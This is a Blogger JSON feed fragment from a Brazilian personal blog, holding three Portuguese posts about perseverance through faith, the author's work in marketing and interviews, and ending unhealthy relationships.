Influencer"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Pensamentos?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/search\/label\/Pensamentos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Pensamentos\/-\/Pensamentos?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"348"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-6042852440801005212"},"published":{"$t":"2023-06-18T12:29:00.002-03:00"},"updated":{"$t":"2023-06-18T12:29:25.454-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camocim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conversa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"VAI PASSAR..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s1080\/e%20a%20alegria%20vai%20voltar!.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s320\/e%20a%20alegria%20vai%20voltar!.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EVai passar, porque tudo na vida passa! A dor passa e a alegria também! Não sei o que você está passando neste momento, não sei o que você pede à Deus (incansavelmente), mas a sua hora vai chegar! Acredite e continue orando!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLfQn9i16f-ZdDLhcmXtyKPBKA17YuRf-vIB-pee-By7XPsSQ029J13y60sYNecUzkOI0rWy6nEnALfz7Z7pEYRsSAkyJuyT3LPGEI0v7zuXUGVaqyy2JtU9SB2HvJvucpfCDojKECqhYZhHLwqqWjitsro1iFUcrbA0Ae_njrtzJ9W4en9NoKNGVVSw\/s4723\/Logo%20Ayla%20Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1812\" data-original-width=\"4723\" height=\"77\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLfQn9i16f-ZdDLhcmXtyKPBKA17YuRf-vIB-pee-By7XPsSQ029J13y60sYNecUzkOI0rWy6nEnALfz7Z7pEYRsSAkyJuyT3LPGEI0v7zuXUGVaqyy2JtU9SB2HvJvucpfCDojKECqhYZhHLwqqWjitsro1iFUcrbA0Ae_njrtzJ9W4en9NoKNGVVSw\/w200-h77\/Logo%20Ayla%20Sousa_Gradiente_PNG.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/6042852440801005212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2023\/06\/vai-passar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/6042852440801005212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/6042852440801005212"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2023\/06\/vai-passar.html","title":"VAI PASSAR..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s72-c\/e%20a%20alegria%20vai%20voltar!.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-4499272872751046885"},"published":{"$t":"2022-11-28T07:03:00.001-03:00"},"updated":{"$t":"2022-11-28T07:03:06.039-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aylablogueira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conversa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gratidão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"Compartilhando momentos..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/s800\/@grandesite.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/w384-h288\/@grandesite.png\" width=\"384\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Indie Flower\u0026quot;; font-size: x-large;\"\u003EOi gennttteee....\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EOlha eu aqui outra vez! Parece clichê, mas meus dias estão numa verdadeira correria, e quem é dona de si mesma, para tudo, inclusive financeiramente, tem que aproveitar todas as oportunidades que surgem no caminho. E é exatamente isso que estou fazendo!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EDevido o dom que Deus me emprestou, eu estou vivendo de marketing e publicação (que vocês já estão cansados de saber), mas também surgiu trabalho através de entrevistas. Tenho feito entrevistas, através do Posta Aí e também para um evento municipal, para a 6ª da Mega Liquidação!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EEu não sei explicar, mas tenho uma facilidade em interagir, em falar e também escrever, mesmo sem nunca ter feito uma faculdade de marketing e comunicação! Por isso disse: dom emprestado por Deus! E é para Ele que rogo minhas preces diárias, agradecendo pela coragem de seguir em frente!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EDessa vez, prometo estar aqui mais vezes com vocês, como fazia nos anos anteriores, quem sabe trazer dicas para Instagram, dicas de postagem... O que vocês acham?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EBeijos no coração e até a próxima!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlCj-s-2Wxo7uZmqpJKUIqETmMTlJX7M-aIJwBiC4F03YCgfiNV73YZ10_dwpJmzf7OEA_8kDyHdMP4RUCYm-K0V1Zlu51iy5F2KtNaoHIjdWQFY1ON4awZ6TAbt1JDwfuYZG1DmIL6iiDW9klU3ls0bfsFN8lQUQahNGXU1QbPcRXtk933IiTUnNYA\/s2000\/Mockup%20logo_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"2000\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlCj-s-2Wxo7uZmqpJKUIqETmMTlJX7M-aIJwBiC4F03YCgfiNV73YZ10_dwpJmzf7OEA_8kDyHdMP4RUCYm-K0V1Zlu51iy5F2KtNaoHIjdWQFY1ON4awZ6TAbt1JDwfuYZG1DmIL6iiDW9klU3ls0bfsFN8lQUQahNGXU1QbPcRXtk933IiTUnNYA\/w189-h113\/Mockup%20logo_2.png\" width=\"189\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/4499272872751046885\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2022\/11\/compartilhando-momentos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4499272872751046885"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4499272872751046885"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2022\/11\/compartilhando-momentos.html","title":"Compartilhando momentos..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/s72-w384-h288-c\/@grandesite.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Camocim, CE, 62400-000, Brasil"},"georss$point":{"$t":"-2.9008418 -40.842099999999988"},"georss$box":{"$t":"-31.211075636178844 -75.998349999999988 25.409392036178847 -5.6858499999999879"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-4726479211975086524"},"published":{"$t":"2021-01-11T07:28:00.000-03:00"},"updated":{"$t":"2021-01-11T07:28:02.912-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"Não está legal? Dê um basta!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s1600\/zack.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"558\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s320\/zack.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003ETudo na vida deve ter prioridade e com os relacionamentos também não pode ser diferente. Para mim essencial é ter sintonia e química (inicialmente), depois vem cumplicidade, aprendizado, sorrisos bobos e descobertas. Em meio a este autoconhecimento mútuo vêm as diferenças e aí os desafios; saber lidar com as diferenças em um relacionamento, é o maior desafio da vida moderna. Hoje não sabemos nos colocar no lugar do outro, só existem cobranças e as são elas que somadas às discussões inúteis, dão fim a algo que poderia ser tão bom.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003EDiscussões inúteis é um desgaste, confesse! Vêm à tona coisas que era melhor ficar no passado, vêm à tona os erros cometidos e em no meio da discussão, é mais forte aquele que grita mais alto, que consegue “passar na cara todos os deslizes e pecados”. Lembre-se que a vida não é um jogo; se não está dando certo, vá para seu canto e permita que a outra pessoa vá para o dela. O amor não é leilão, é emoção. Se a química e a sintonia continua sendo o que te sustenta, então é preciso dá um ponto final, porque um relacionamento não se baseia só em sexo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003ESe eu puder dá um conselho: NÃO INSISTA!  O fim é sempre sabático, porque você precisa descobrir-se para saber os limites do próprio ego e assim, iniciar um próximo relacionamento, sem a necessidade de comparações. Cada pessoa é única e é isso que nos torna mais humano!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003EBeijos mil.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJukzsj29oACL968MtSoGb9qPcfimoDO2Vqph2dxf8pXFAGyycOzHN0gYFUnsPAz2ZrtJ9Cd9y0mal0YgUm-OuhRj64p71cEPOG_FulyZmEWds9nvvaztAq2l9chPAMIcw_wMxwmNR5C7\/s2863\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1098\" data-original-width=\"2863\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJukzsj29oACL968MtSoGb9qPcfimoDO2Vqph2dxf8pXFAGyycOzHN0gYFUnsPAz2ZrtJ9Cd9y0mal0YgUm-OuhRj64p71cEPOG_FulyZmEWds9nvvaztAq2l9chPAMIcw_wMxwmNR5C7\/w255-h98\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/4726479211975086524\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2017\/12\/nao-esta-legal-de-um-basta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4726479211975086524"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4726479211975086524"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2017\/12\/nao-esta-legal-de-um-basta.html","title":"Não está legal? Dê um basta!"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s72-c\/zack.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});